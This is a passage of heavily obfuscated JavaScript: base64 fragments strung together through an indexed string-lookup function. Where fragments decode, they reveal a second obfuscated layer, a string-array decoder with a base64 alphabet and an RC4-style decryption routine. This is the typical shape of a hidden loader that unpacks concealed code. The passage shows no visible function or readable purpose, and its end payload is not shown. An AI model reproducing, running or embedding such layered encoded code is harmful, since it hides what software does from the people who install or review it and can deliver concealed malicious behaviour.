9566598w(0x2af)+_0x9566598w(0x2c4)+'cnLCdXNEJjUElmVmtXJywnV09WZE44a2F'+_0x9566598w(0x336)+'ZFRTb3doQ2s2JywnaXFsZEk4bzNjYScsJ'+'1c0REx5Q2tBVzVPJywnV1FCZE9yeGRVQ2'+'tPJywndXFyR2JKZScsJ3dJNHlXN0ZkU3E'+'nLCdXTzdkT0NrRFc3VDEnLCdlbW9LdnQ3'+_0x9566598w(0x31d)+'ywnVzRqZlc3SmRUWUMnLCdXT1ZjVmQ3Y1'+'VMdScsJ1dSajBXUWxjUFNvdCcsJ0ZxNDR'+'XNmhkVFcnLCdDdTNkTzhva1dSRycsJ1dS'+'RmNIWGZ3YnEnLCdhbWs5cDhrOVdSQ2pXT'+'2JlJywnVzRuaG9Ta3pGVycsJ3dTazBXUU'+'tCblcnLCdXN1RmY0lKZE1hJywnYllGZE1'+'ta0JtVycsJ1dQQmNQVzdjSWZ5JywnVzRY'+'WXQ4a2pXNTAnLCd6Q29oalNrNVdSNCcsJ'+'2dJQmRKU29GZHEnLCdXUTNjVThrTlc1bk'+'QnLCdXNkJkS2QzZE04a0snLCd2Q2tqV1J'+'5emJxJywndmJGZE44a3VyRycsJ1dPVmNJ'+'WERiZHEnLCdqWVpkVDhvWWxHJywnV1BCY'+_0x9566598w(0x21e)+'tFb1NvUVc3YScsJ2dlQmRWU2s1bGEnLCd'+'XUGhjUGMxMW1xJywnVzdoZE5Da05XNlBh'+_0x9566598w(0x2a2)+'mJXUUcnLCd5OGtjVzVWY1FDb3MnLCdXUD'+'dkUENvcWxDa3AnLCdXNXpCd21rbFc2Syc'+'sJ1c0ODNXUVBLYVcnLCdsTVJkSmczY1FX'+'JywnVzZYc2ZLM2NLcScsJ1dPVDlXUHRjT'+'VNvSScsJ1c0N2RUU2tWVzc1bCcsJ2dIYl'+'NXUEJjUXEn')+('LCd6STdkUWdSZElxJywndWVSZEhta1JXN'+'jQnLCdXUHhkVDhvd29ta2knLCdjQ29Kd1'+_0x9566598w(0x2b0)+'2b21rMUNhJywnVzRyRVc0ZGRPdGUnLCdX'+'NTVtak1CY01hJywnV1FWY1V0TmNHTksnL'+'CdXUlJkTFNrbFc1emknLCdXUXo2QVNvOV'+'dSQycsJ0RIR1JXNHRkT2EnLCdBbWs0V1J'+_0x9566598w(0x21b)+_0x9566598w(0x2a8)+_0x9566598w(0x357)+_0x9566598w(0x1f7)+'nLCdXN0RVZ2FKZFZxJywnbUNrZ1dPYTRD'+'YScsJ1dPVmRRWi9kTzhraycsJ25tb0xXU'+'GhjU1NvVCcsJ0ZDa1BkYThnJywnZXZKY1'+'NkenUnLCdjMmRkTW1rTGxhJywnaUpGZEl'+'Tb25kcScsJ1c1OS9oZWhjUXEnLCdXN2ZN'+'eDhrOFc1OCcsJ1dRejdXUHRjVlNvdCcsJ'+'2E4a25XNnZYV08wJywnV1JSY1VDa1FXND'+'VnJywnVzR0ZE5ta3RXNWptJywnaVNrUVc'+_0x9566598w(0x2ed)+'dmlTa3ZXUmknLCd4dXRkUlNvT1dQeScsJ'+'1c3MXloU2tYdEcnLCdXNTlLZHd0Y0dxJy'+_0x9566598w(0x1ec)+'XNjF6JywnYllWZFQ4b1NiYScsJ0ROaGRH'+'Q2t2Vzd5JywnV09KZExiRmRIbWtPJywne'+_0x9566598w(0x226)+'dMNW92eGNJVycsJ2tDa1NXNk5jTFNvayc'+_0x9566598w(0x28f)+'RycsJ1c2UzZXUDFEY1cnLCdXT2JLV1JWY'+_0x9566598w(0x364)+'VTb0xXUGEn')+('LCdXNnZncG1rb0RXJywnVzQxTFc0ZGRNQ'+'29JJywnZDhvZldPaGNPU29DJywnVzVwZE'+'9ta0dXNFRiJywnV1A3ZFBxVmRIOGtwJyw'+'nV1Bhc1c2L2RKbWtpJywnZ3N4ZFZTa29h'+'cScsJ1c1OENXUGp6aWEnLCdzMGxkVlNrc'+_0x9566598w(0x212)+'FHVzUwJywnQkxoZFJTb1dXT1MnLCdXNVh'+_0x9566598w(0x24e)+'aE5aZEdodGNOYScsJ1dQMVB5OG9LV1A4J'+_0x9566598w(0x333)+'MnLCdXUlJjSnNmdGJXJywndFNrQ1dQUzh'+'ucScsJ1dSRmRRSUZkT0NrZCcsJ1c2OWhn'+'MXRjUFcnLCdXNXBjR1pQbG9hJywnVzZqV'+'Fc1SmRMQ29YJywnVzQzZE5JUmRVOGtsJy'+_0x9566598w(0x264)+'sJ2xta2ZXNlJjVFNvMScsJ1dSRmNMSVpj'+'VU04JywnV1BLbnptb0d3VycsJ2licGRPO'+'GtSa0cnLCdXUDdkTDhvcW5ta0InLCdXN2'+'5adW1reFc3SycsJ0ZLN2RJaGZEJywnczN'+_0x9566598w(0x237)+'aWVYZTUnLCdXUnVXaFNvTHNhJywndDNwZ'+'FQwWE4nLCd0Q2tyb0hpMycsJ0F0UzRXNV'+_0x9566598w(0x1f8)+'4a2hXT0snLCdsbWtpV1BXdkRHJywnVzRK'+'ZEpKTmROU2tZJywndjFSZFNtb1BXUmknL'+'CdXUWRjVkk3Y0llbScsJ1dRWmNRZDdkVl'+'NvQicsJ2xJWmRMQ29ZZFcnLCdibWtpV08'+'zY09Da3InLCdXUUd1VzdCZEo4a0QnLCdi'+'OGs2RUNrdFdPdU5XUVBVV09PJywnVzd2b'+'lc2eGROOG9TJywneXM4Zlc0QmRVcScsJ2'+'Vta1ZXUFNC')+(_0x9566598w(0x367)+'1A5TFdPcScsJ1dPT1ZXNlZkUjhrcicsJ0'+'IzeGROU2szVzVxJywnQzNKZFY4a2pXNW0'+'nLCdiTjdkT0NrWmlXJywnVzZOZFFTa0ZX'+'N2ZsJywnV1FEVXo4b1BXUXEnLCdoU2tNV'+'zZERVdPbScsJ1c0YnR0bWt0VzVHJywnd2'+_0x9566598w(0x251)+'0ZXlXT0RxY0cnLCdXT1JkTzhvSmpDa3Mn'+'LCdXUnRjTUh4Y0tNbScsJ1dPck5XUUZjV'+_0x9566598w(0x35c)+'1rOFc2NWknLCdXUFZkUHMzZEdTa0onLCd'+'qMnlPa2JSY1VTa2tjMjQnLCdsMGxjUmFw'+'Y1RHJywnVzRwY1NMZGNLU29tV1BwY0dha'+'GRLQ29BVzV1JywnV1AvZE9ZRmRUQ2tJJy'+'wnRmFMMGxYTycsJ0NxdGRTdzNkUnEnLCd'+'xU2s5VzR2K0FhJywnVzc1L3AzcGNQRycs'+'J1dSSmRRQ2s5VzQxVicsJ0NZZThXUlh4J'+'ywnZzB4Y01YcmEnLCd1bW9PbVNrNldSeS'+'csJ1dSNC9XNXhkTVNrRCcsJ1dRT1dXNlJ'+_0x9566598w(0x33d)+'L2RWOG9sV1FTJywndDhrcVdQejhXT2UnL'+'CdXNTlmYUNrOXlhJywnVzdIWWI4b1FXUm'+'UnLCdXNjVEaDJaY1FhJywnV1B0ZEtjSmR'+_0x9566598w(0x2ba)+'ZFRXN2RSU2tyJywnV09sZE84a1FXNExUJ'+_0x9566598w(0x23c)+'InLCd2U2toV1F5OGFXJywnekhSZE1Da21'+_0x9566598w(0x229)+'UlcrekcnLCdxWXRkUWhSZEhhJywnV09mU'+'nFDb1RXUDAnLCdGaFpkUGcxZCcsJ3JYeG'+'RUeDdkSUcn')+('LCdkdmhkUGVKY1BXJywnV1J0ZE44a2pXN'+'jFRJywnRlNrTlc3bnFxVycsJ0ZzRFRlWV'+'MnLCdXT0JkS2NKZFJTa1onLCdlTXRkS01'+'KY1BxJywnb0xKY09jQmNVVycsJ1c3OXZX'+_0x9566598w(0x31e)+'3hzQmRTMmxkR3EnLCdEZVZkUUNrMlc1dS'+'csJ0RDbzVqQ2tDV1FpJywnc0NrWGRaMDU'+'nLCdvU29IV1FsY1Vtb3knLCdXNkh6VzVK'+_0x9566598w(0x31f)+'jdkSmZsY1BhJywnRVNvSGJta0tXT2UnLC'+'dXNVJkTkNrY1c2REInLCdXNzVXbUNvZVd'+'QOCcsJ3gzZGRJU2tmVzdTJywndENrOFc1'+'OTFEYScsJ1dPN2RNbW9ZalNrVCcsJ1c1Z'+'mJlU29CV1FTJywnV1BWZFBtb05wbWtTJy'+'wnVzVMdWFta2V2RycsJ1c1djdXN0pkUHR'+'DJywncDhvRkJJM2RURycsJ25IUGNXUC9j'+'R1cnLCdoU296dTFCZFZhJywnV1FsY0dKW'+'mNIdUsnLCdEWVZjVVhwZFVta1lXNG1sQT'+'hrK1dQRycsJ1dSQmNQSjNjVHdlJywnVzQ'+_0x9566598w(0x363)+'J1c1ampxQ2t3VzRpJywnRHdoZFY4b25XU'+_0x9566598w(0x1ed)+'hrSicsJ3FnRmRHQ2trVzQ4JywnV1JCZEw'+_0x9566598w(0x2ec)+'NjFGam1rNnVhJywnaThvbHpXbGRNcScsJ'+'1dSM2RQOG9mb21rOCcsJ1c3VmNHY0RzcE'+'cnLCdXN0pkUVNrVVc0alUnLCdyYlhGYkc'+'wJywnalpwZFM4bzlvcScsJ2s4a2dXNHpV'+_0x9566598w(0x2bd)+'zVSZFZtbzEnLCdDZmRkUjFibScsJ1c1aX'+'ZXUkQ1amEn')+(_0x9566598w(0x213)+'UNvMCcsJ1c0OXdlbW8rV1FLJywnYlh2Ul'+'dRVmNRVycsJ1c2MURXUEJjSm1vUVc0aGR'+'VbWs5V1IvY0tta2RXUjAnLCdXNnJoelNr'+_0x9566598w(0x296)+_0x9566598w(0x29c)+'JDa0VXUEJjSnNTJywnVzQ5Nlc1WmRIWUc'+'nLCdXNDlOVzVOZElZQycsJ2IzTmNQSHRj'+'R3EnLCdvOG8xcU54ZEhXJywnV1BoY1ZDa'+'1JXNURyJywnbnZSY1JyTmNPVycsJ1dPbW'+_0x9566598w(0x2d4)+_0x9566598w(0x271)+_0x9566598w(0x2f5)+'CdXUkpjVUNrOFc0ZkEnLCdXNTNkUmFSZE'+'dDa0YnLCdEM3BkTWY5bycsJ1c1dlpqQ29'+_0x9566598w(0x1ef)+'TWhDazZXUW0nLCdXUE5kSmJGZFRTa2wnL'+'Cd3TGRkSzhvb1dPMCcsJ2tzVDRXUHRjR2'+'EnLCdEZFJkS2VKZElHJywnVzZkZElIN2R'+_0x9566598w(0x240)+'Y0xZak4nLCdrR0xWV1IvY1ZxJywnVzdpN'+'ldRTDhqVycsJ1c1blpnbW9PV1FDJywnVz'+'dmWndDa0NXNG0nLCd4OGswZVoweCcsJ1c'+'1amlobWtyeVcnLCdpR0ZkSW1vRmZXJywn'+'VzRudWc4a0FxcScsJ1c1emVwS3RjTEcnL'+_0x9566598w(0x347)+'csJ1dPeGNHQ2trVzdqVicsJ0FLM2RHU29'+'iV09PJywnVzRsZEdJZGRKQ2tVJywnQjhr'+_0x9566598w(0x29e)+'1c1SDRhQ29IV1FxJywnZkw3ZFFNbGNKcS'+_0x9566598w(0x280))+(_0x9566598w(0x27e)+'kxDbXJLJywnV09KZExzaGRTQ2tWJywndl'+_0x9566598w(0x2c5)+_0x9566598w(0x20f)+'TycsJ3Nkdm1hc1cnLCduZjdkTzJKY05xJ'+'ywnVzRGY05ta2tXNGEnLCd6cW1zVzdaZF'+'RXJywnV08zY0h0WGFmRycsJ1c0cnVvbWt'+'CRlcnLCdoU284eU0vZE5hJywnd3Q0Qlc2'+_0x9566598w(0x285)+_0x9566598w(0x25f)+'EnLCd1WGFYV09IaycsJ3ZHYm5rc2UnLCd'+'jdUJjUHNsY0thJywnbGhkZFFLaGNSYScs'+'J1c2WE5sMHRjR3EnLCd2ZHhkSUNrUnpXJ'+'ywnVzdaZFNtazBXNGozJywnVzVkZE5Ta3'+_0x9566598w(0x2ea)+'0cUpkZEpXJywnVzVaZE1Da3BXNUg2Jywn'+'V1FkZFRtb1hpQ2tLJywnVzRUdGlDazR4R'+'ycsJ1dRZGNHY3pqYWEnLCdtOG83eGcvZF'+'JHJywnVzZEVVc1RmRWbW9pJywnV1IxRFd'+_0x9566598w(0x1ff)+'bG1rY1dScXN2YScsJ3lDa1pXUTNjUkl5J'+'ywndDNPWHMxYScsJ24yQmNISS9jSXEnLC'+'d5SGpBa0h5JywnV1BLSXJtb0NyRycsJ0N'+_0x9566598w(0x1fa)+'LCdXUGEyd21vL0FxJywnZHhkZFN3L2NOc'+_0x9566598w(0x352)+'JjSkNvcycsJ1c2cmpwSkpkT0cnLCdXNkp'+'kVHFCZFNDa20nLCdjbW84dldWZFVhJywn'+'aGZoY09KcGNVRycsJ2pyaGRWU29uZ2EnL'+'CdwYzdkSUNvM2ZXJywnV1BHU3Vtb0lBcS'+'csJ2IyN2NS')+('SEpjVUcnLCdXT2JNdVNvbVdPQycsJ1dSa'+_0x9566598w(0x2b9)+'wnRGdoZFNDa3pXNEMnLCdXUGxjVlhGY0p'+'oOCcsJ0N3ZGRWbW9SV1B5JywnVzRqdXRD'+'azhXNGUnLCdXNy9jTld2MW1xJywnV1IvZ'+_0x9566598w(0x25e)+'pta0NXUEgrV1FLJywnVzZuS21Ta1ZCcSc'+_0x9566598w(0x322)+'SDknLCdkaEpjSnRSY0xxJywnZUNvMldRQ'+'mNMOG94JywnV1JoY0phWmNNdk8nLCdXNW'+_0x9566598w(0x24a)+'kMlZkSExkY0pXJywndjhreldPeTZtcScs'+'J0Rtb2hsOGsyV1AwJywncmRXRFdQOVInL'+'CdhOGttVzdCY05tbzInLCdXNGhkU2NKZE'+'pDa20nLCdpOG8wV1I3Y0s4bzAnLCdXUGp'+'QdVNvNVdPMCcsJ3ZDb2NwOGtFV09LJywn'+'dzhrU2dyR3QnLCdXNi9kVEd4ZEtta3QnL'+'CdXNGRjR1dyVWFxJywnVzYzZFFxcGRJbW'+_0x9566598w(0x2b8)+'TbzVXN0snLCdXNlBMY3RwZFBhJywnVzcx'+'S1c1QmRWQ29iJywnV094Y1ZiUmNVMXEnL'+'CdXNlhlajB4Y0dHJywnQkNrRldQODFsYS'+_0x9566598w(0x2e7)+'xJywndFNrN1dQODdrcScsJ1dRWmNSZFpj'+_0x9566598w(0x276)+_0x9566598w(0x2e4)+'hrVlc2TFonLCdEd0ZkVENvVldSbScsJ3Z'+'Ta3NXNDkveXEnLCdXUDE2V1A3Y1Y4b2Qn'+_0x9566598w(0x283)+'Ww4a0InLCdXN25VZlNvUVdQbScsJ0RJaU'+'JXNmxkTVcn')+(_0x9566598w(0x303)+_0x9566598w(0x20b)+'A4a2hXNDVvJywna0l0ZFRta3RhRycsJ2p'+'0UHZXTzNjTVcnLCdxWDBWVzdWZFNHJywn'+_0x9566598w(0x339)+'EMnLCdXUFdYeDhvRkJHJywndlNrcFdQVm'+'NOR08nLCd3c1pkSUNrNnhXJywnVzZYbWJ'+'4RmNTcScsJ1dRcWlXNi9kSlNrQycsJ1dQ'+'VmRJbW93ZUNrZCcsJ1dSWDFzU29aV1BxJ'+'ywnVzZkZEo4azFXNzU1JywnV1BqbXltbz'+'lXUmUnLCd5OGt2V092MldRcScsJ1dQcXR'+_0x9566598w(0x365)+_0x9566598w(0x291)+_0x9566598w(0x2a3)+'EnLCdXT1RVV1A3Y09Tb24nLCdXN0hNVzZ'+'kZEhzTycsJ244b3JzYTNkU1cnLCdXUk5j'+'TVlEdWtXJywnVzdybFc2aGRMWU8nLCdXN'+'zBFV09IZWhXJywnQzFkZEl4VDInLCd4U2'+'tXZFp1ZScsJ3Rta2JXNTVFeWEnLCdXUUd'+'hQ21vSndXJywnVzUwWldPRFVmVycsJ2tD'+'bzh4Z0ZkSHEnLCd6bWtwZWMwTicsJ3JDa'+_0x9566598w(0x201)+'c0ZlVxQ2tiVzdHJywnaVd2bVdQaGNMRyc'+_0x9566598w(0x221)+'dnAnLCdXUlpkTW1rQ1c2UHQnLCd0MkZkU'+_0x9566598w(0x1f0)+'ZKVzd0ZFV0cScsJ1dRUmRPU29vaFNrLyc'+'sJ3czTmRIbWtMVzdHJywnYnJWZFY4a1Nm'+_0x9566598w(0x205)+'DE2eUcnLCdoOG9BdnNaZElhJywnV1F0Y1'+_0x9566598w(0x2c2))+(_0x9566598w(0x346)+'3F1S1FXNC9kT0hpd1dQWmRPQ2tnV1JXJy'+'wnVzZMbGhXaGRQVycsJ1dSR3ZCYScsJ3d'+_0x9566598w(0x28a)+'JywnVzdiemlDazl4cScsJ1dQdGNKY3I5Y'+'1cnLCdCU2t0bThvNVc0MCcsJ3dIcGRQQ2'+'t0QkcnLCdXT2RjVGFoY0dlOCcsJ1c1TmR'+'KbWtCVzcxNycsJ1dSQmNQSHJ0bGEnLCdX'+_0x9566598w(0x2fa)+_0x9566598w(0x239)+'FDaysnLCdXT1JkUFNrMVc2SFUnLCd1cnJ'+_0x9566598w(0x2db)+'UEtLclcnLCdXNU5kVlNrK1c1ZmUnLCdwc'+'0pkU0Nrb2tXJywnbThvWnNoUmRUYScsJ3'+'QxSmRUOG91V1E4JywnYXQzZElTbytuRyc'+_0x9566598w(0x253)+'bScsJ2hTa3pXNGRjSDhvVScsJ1c0L2RSb'+'Ws0VzVMbycsJ3RzdGRObWtSQ3EnLCdCWE'+_0x9566598w(0x2b5)+_0x9566598w(0x305)+_0x9566598w(0x2ce)+'08wJywnazhrZFc1UmNObW9ZJywnZ21vTV'+'dQM2NKOG92Jywnc1hPSFc1TmRSYScsJ21'+'Db0FydUpkS2EnLCdoQ2tVV1F5ZHdHJywn'+'aW1vU0FYWmRTcScsJ2dHeldXUU5jSXEnL'+'CdXUW1uRDhvNUVhJywncllUc3hiVycsJ2'+'9ta2pXUEt0cXEnLCdXNk5kSWJSZFJDa3M'+'nLCdXNFBZVzRGZE5Db0MnLCdXNm5RZ1Nr'+'NEFxJywnZFd0ZFNDb2NnRycsJ1c0ZGNVc'+'mxkSVNrYicsJ1c2YTJXTzVvamEnLCdjU2'+'ttVzdQOVdR')+('SycsJ3hLcGRRMmY3JywnYTFOZE52eGNSR'+'ycsJ1dQaTJXNDdkU21rcCcsJ1c3MVRqV1'+_0x9566598w(0x22f)+_0x9566598w(0x216)+_0x9566598w(0x328)+'2s2Z0dXMScsJ284b3JDMGhkVXEnLCdhMW'+'RjVmI1WicsJ0NYRzlXUjVEJywnVzQ5Y1c'+'0bGRMY2knLCdEbWtXbDhvRlc3ZScsJ1c3'+'aGRWSkpjSk4vY1Ftb3hXTzAnLCdqOGsxV'+'zZwY1I4b1MnLCdyU2tFV1JPJywnZTJSZE'+_0x9566598w(0x209)+'Db0RXUUsnLCdXNXFyV1FQS2hXJywnbm1r'+_0x9566598w(0x31c)+_0x9566598w(0x230)+'dXNFhhb21rK0RXJywnbG1vRUN3WmRTVyc'+'sJ3h3TmRPU28yV09lJywnd0NraFc2amNF'+_0x9566598w(0x25d)+'mRTU2tSJywnVzV2Mlc1eGRNWE8nLCdvWi'+'9kT0NvV29HJywnd1NrV1c1cjVEYScsJ1d'+_0x9566598w(0x27a)+'VzRqV0VTa1JXNVMnLCdXNXJRcFNvbFdSd'+_0x9566598w(0x358)+_0x9566598w(0x316)+'PNWgnLCdXUVgyeFNvcFdSZScsJ1c0OVlB'+_0x9566598w(0x217)+_0x9566598w(0x26d)+'dqSXQ4a0RXNVcnLCdXUEpkTjhrMlc0VCs'+'nLCdXNXZHVzVSZFVHZScsJ3NMdGRPU2sx'+'VzRhJywnaTF0Y0pxcScsJ0NhZGRTdy9kT'+'kcnLCdiWExzV1JCY09hJywneHVkZE1tbz'+'dXT08nLCdX')+('NjUyQjhrVlc1RycsJ1c3aGRLU2tDVzY5T'+_0x9566598w(0x266)+'c1cScsJ1c3SEhXN3RkSUppJywnV1FwY0k'+'4a1NXNDlOJywnVzV2NGxTb1dXUjAnLCds'+'bW9Dc0dwZEhHJywndW1rN2NDbysnLCdXU'+'jNjTnRiOW5XJywnVzRoZFU4azVXN3ovJy'+'wnVzQ3ZFFYN2RVQ2tHJywndXUvZEdtb0V'+'XUDgnLCdDWFZkTW1rV3lhJywndWM3ZFN3'+'cGRIcScsJ3plcTdXNGhkT3EnLCdhSi9kV'+'UNrVmhXJywnQ2VSZFNtb0NXUkcnLCdxOG'+_0x9566598w(0x20a)+'nZElCZFBDazBpRycsJ1dQeXZXNlZkVDhr'+'eScsJ2dMeGNVSEh0JywnZUh0ZFVTb3FqV'+'ycsJ1dST2xXNjNkSm1rQScsJ0NyUDBiSW'+'knLCdwd1JkSkNrbGlhJywnVzRybFc0bGR'+_0x9566598w(0x29b)+'VHR1JywndHNLclc1RmRWRycsJ21JVGFXU'+'DdjSEcnLCd2YlZkTlNrWXFXJywnV1FwZF'+'VDbzNoQ2ttJywnRTBsZEdta1VXNXUnLCd'+_0x9566598w(0x279)+'J1c1OXBhd1ZjSnEnLCdxc2krVzR4ZFJhJ'+'ywnRVNrNG9kT2cnLCd2YS9kVUNrQUFHJy'+'wneUhEUWpYOCcsJ3ZhZTlXUW5XJywnREN'+'rZVdQdTVwVycsJ3ZhRmRMTUpkSnEnLCds'+'ZzNkSWdKY1VxJywnd1NrdVdSM2NHYmUnL'+'CdXUmRjUVoxcmVXJywnVzVQQ2tnWmNLRy'+'csJ3NiUHNqcW0nLCdXNjBUV1BmL25xJyw'+_0x9566598w(0x317)+'LCdvOG9MRGVGZFFhJywnQlNrZFdSREZXU'+'XEnLCdBU2ttb0c4cCcsJ1c0alZjSmhkR0'+'cnLCdjZnhk')+('SGY3Y09XJywnV09iMHhDb1NXUm0nLCdXN'+'TlOZk1OY0lXJywnZkxkY09ySmNPVycsJ1'+'dQdXFXN3hkUFNrQycsJ2gzN2NLR2pCJyw'+'nV09qZ1dSSmNSbW9wJywnbXhsZEp3RmNW'+'YScsJ2NIN2ROOGtuZ3EnLCdyU2tJV09iS'+'ldSSycsJ1c2TmRSU2tGVzd2YScsJ3dDb1'+'JpU2srV1FHJywnalNvTFdQTmNIU284Jyw'+_0x9566598w(0x243)+'JywnVzVCY0dhTHZnRycsJ1dPeGRNQ2tBV'+'zRETScsJ1c0OXNrdDNkU1cnLCdXT3UvVz'+_0x9566598w(0x295)+'0RzdkSDhrNnhhJywneENrZm5aSzUnLCdC'+'Q2toV1BKY1NKeScsJ2N1RmNVWGxjUkcnL'+'CdEU2t3ZVNvc1c3ZScsJ1c0WGthWU5kSm'+'EnLCdXN1ZkVkNrMVc1REUnLCdXNUZkVVN'+_0x9566598w(0x236)+'Y09KL2NKMXknLCdXNkhUaDJGY0pXJywnV'+'1JWY1N0YjhmVycsJ3RMWmRWOG9VV1FtJy'+'wnZFNrS1c0L2NTQ29RJywnQ003ZFJmdlk'+'nLCdyQ29HazhreFdPZScsJ3Nta0NXUDFX'+'V1B5JywndEpLc1dSTG8nLCdXUVZkSVNvW'+'Gg4a1knLCdXNDVNZ0NrWHpHJywnYTNOZF'+'FNZGNJYScsJ3k4azRXUTNjUElDJywncjh'+'rQ2VYRzknLCdEcmhkTktaZFZhJywnZDhr'+_0x9566598w(0x270)+'21Ta2dXUW03cVcnLCdXN1hiY050Y0pxJy'+'wnV1BWZFBTa1lXNmY2JywnV1JWZEliRmR'+'HU2tVJywnV1EzY05ta21XNW56JywnVzZk'+_0x9566598w(0x2fd)+'ywnVzdua1c0N2RRYWEnLCdXUmRkTW1vR2'+'hta0wnLCdX')+('NFZkVVNrdlc3bkwnLCdXUVJkSG1vc2dDa'+_0x9566598w(0x337)+'o1MycsJ2NTazRXUWVEQ1cnLCdXUG14djh'+'vZ0ZhJywnV1BCY1ZNRmNKOG8zRG1vSXdx'+_0x9566598w(0x23d)+'FNHJywnRVNrRldQQzhsRycsJ1c2bm5lSX'+'RkSlcnLCdXT1ZkS1czZFJtazgnLCdXNEp'+'kUXQzZFM4a1InLCdXNFJkSUlCZFE4a1gn'+'LCdXNVpjSEc4amtxJywnVzc3Y1NHREduR'+'ycsJ29DazFXNWRjSW1vWicsJ1c0Ry9XUm'+_0x9566598w(0x27c)+'LSmRkSUNrVicsJ3Y4b0lnU2tpV095Jywn'+'V1E5S3VDb3NXUWUnLCdXUWlHeDhvMXJxJ'+'ywndEp5QVdPWGcnLCdXUVgvV1FSY1Ftbz'+'cnLCdxQ2tWcElPMicsJ1dQWmRPQ29UYTh'+'rSCcsJ1c0T2pXT0Rnb0cnLCdDQ2s2ZDhv'+_0x9566598w(0x2c7)+'2RSdXhkSVcnLCdXN1RJcEpSZExXJywnZn'+'JUcVdPVmNWYScsJ1c0RmNKZFQwa2EnLCd'+'XT2xkS2NSZEc4a3knLCdBOGtoVzVyMnlx'+'Jywna0lYdFdQN2NHYScsJ29tb0dXTzNjT'+'UNvdicsJ0MweGRRU2t0VzRLJywnaEgvZE'+'1DazRuYScsJ3I4aytoSFd4JywnV09kZFJ'+'aM2RNQ2tZJywnV09YVldSN2NJOG9RJywn'+_0x9566598w(0x35e)+'CdCR3BkUzNoZElxJywndkNreVdRZGNISm'+'UnLCdXNW5QVzZsZExTb3AnLCdXNEhnVzY'+'zZFNTb1InLCdsU29kV09oY0pTb1YnLCdX'+'T1pjTkNrYVc0TDYnLCdXNGJuVzZsZFZha'+'ScsJ3I4a2tXUnpkV1BXJywnVzZ6SEJTa0'+'VXNmEnLCdX')+('NUJkTFNrb1c1bk4nLCd4djdkVDhrSVc2Y'+'ScsJ2NDa2NXNUxUV1FPJywnV1JhZFc1eG'+'RWOGszJywndDhrZ1dRdXJrYScsJ1dQTmR'+_0x9566598w(0x22d)+'J3hJZUdXNGxkVXEnLCdXNXhkUm1rV1c2M'+'XQnLCd5WUZkUkNrNEFHJywnV1BGY1JxYj'+'RuVycsJ1dPYjVXUlJjT0NvUicsJ1dScGR'+_0x9566598w(0x27d)+'azFKY0l0dGNMRycsJ2phM2RPOG90aUcnL'+'CdsQ2t2V1FXb3VXJywnV1ExbkNTbzFXUW'+'UnLCd6dFdUV1E5QycsJ3E4a3RXNGY2dVc'+'nLCdXNzNkTUNrN1c3amYnLCdXT1BpclNv'+'b1dRQycsJ0N3ZGRTU29XV1IwJywnaG1re'+'lc2WmNHOG9KJywnV1BKZFA4b2ZuU2tMJy'+'wnV1JwY1FjcmJsRycsJ2M4b1R2U2tNV09'+_0x9566598w(0x32a)+'U29SJywndThrcldSTEVXUTAnLCdnU2s3V'+'zRiTldSZScsJ1dQdGRUcVZkRzhrcCcsJ1'+'c1WGRXNVZkVm1vcycsJ1dQeGNHOGtpVzV'+'6MCcsJ1c3WElwWVJkSEcnLCdXUkdpVzda'+'ZFBDazMnLCdqU2s3VzUzY1Ftb1EnLCdyQ'+'2tXV09mdFdRdScsJ3ZTay9XT2FaYXEnLC'+'dXUWJCV1B4Y0dTb3QnLCdXNDVMakk3ZEt'+'XJywncHV4ZE0wZGNTYScsJ2tTb2Z5MkJk'+_0x9566598w(0x21f)+'0NvcldRQycsJ1c0OWpFU2t5VzZDJywnQj'+'FaZFNmTEYnLCdudUZjSFhaY0hxJywnVzd'+'XaldSajhwVycsJ1c2TmRTU2srVzY1UCcs'+'J1dPbGNSSTVqZEcnLCdrOGtXVzRSY0hDb'+'0snLCd6bWtYV09hUWNXJywnRm1rdldRVD'+_0x9566598w(0x274))+('Q2tLVzVUeVdPUycsJ2JTa2dXNDdjVFNvV'+'ScsJ3BiYm9XUFZjS3EnLCdXNEh3aXJOZF'+_0x9566598w(0x2c1)+'NVzdlJywnbENvWldPdGNVbW8vJywnVzV5'+'N1dSbnhvcScsJ3l4aGROTWpiJywnbENve'+'nRZdGRNVycsJ2VzL2RRbWtRRjhvdldQRy'+'csJ2ZMSmNQRycsJ0RTa1lXT21FanEnLCd'+_0x9566598w(0x25c)+'Z3JmaVdSeGNHYScsJ210dnlXUVpjUUcnL'+'CdkdlpjSVo3Y1JhJywnVzQxemRta0hCcS'+'csJ1c2MW9GU2tYVzZXJywnb21vWHVjeGR'+'VVycsJ0Y4bzRrQ2tpV09tJywnVzV2VWNz'+'RmRKVycsJ2JIZitXUC9jVHEnLCdFZDdkS'+'HgvZExHJywnbkNvUVdRbGNIbW9aJywnVz'+_0x9566598w(0x1fd)+'sJ1c2cGRMU2tUVzZUTycsJ1c0di9wTFJj'+'U1cnLCdXNkRwb1lkZFZHJywncVdGZEpta'+_0x9566598w(0x2b1)+'lvbiBfMHg3ODcxNTIzZShhLGIpe2E9YS0'+'weDFmMDt2YXIgYz1fMHg3ODcxNTIzZFth'+'XTtpZihfMHg3ODcxNTIzZVsnWWVaQ3VIJ'+_0x9566598w(0x30f)+_0x9566598w(0x2d3)+'qa2xtbm9wcXJzdHV2d3h5ekFCQ0RFRkdI'+'SUpLTE1OT1BRUlNUVVZXWFlaMDEyMzQ1N'+'jc4OSsvPSc7dmFyIGs9Jyc7Zm9yKHZhci'+'BsPTB4MCxtLG4sbz0weDA7bj1pWydjaGF'+'yQXQnXShvKyspO35uJiYobT1sJTB4ND9t'+'KjB4NDArbjpuLGwrKyUweDQpP2srPVN0c'+'mluZ1snZnJvbUNoYXJDb2RlJ10oMHhmZi'+'ZtPj4oLTB4')+('MipsJjB4NikpOjB4MCl7bj1qWydpbmRle'+'E9mJ10obik7fXJldHVybiBrO307dmFyIG'+_0x9566598w(0x248)+_0x9566598w(0x24c)+'Zm9yKHZhciB1PTB4MCx2PWxbJ2xlbmd0a'+'CddO3U8djt1Kyspe3IrPSclJysoJzAwJy'+'tsWydjaGFyQ29kZUF0J10odSlbJ3RvU3R'+'yaW5nJ10oMHgxMCkpWydzbGljZSddKC0w'+_0x9566598w(0x342)+_0x9566598w(0x2be)+'EwMDt0Kyspe25bdF09dDt9Zm9yKHQ9MHg'+'wO3Q8MHgxMDA7dCsrKXtvPShvK25bdF0r'+'bVsnY2hhckNvZGVBdCddKHQlbVsnbGVuZ'+'3RoJ10pKSUweDEwMCxwPW5bdF0sblt0XT'+'1uW29dLG5bb109cDt9dD0weDAsbz0weDA'+_0x9566598w(0x30e)+'aCddO3crKyl7dD0odCsweDEpJTB4MTAwL'+'G89KG8rblt0XSklMHgxMDAscD1uW3RdLG'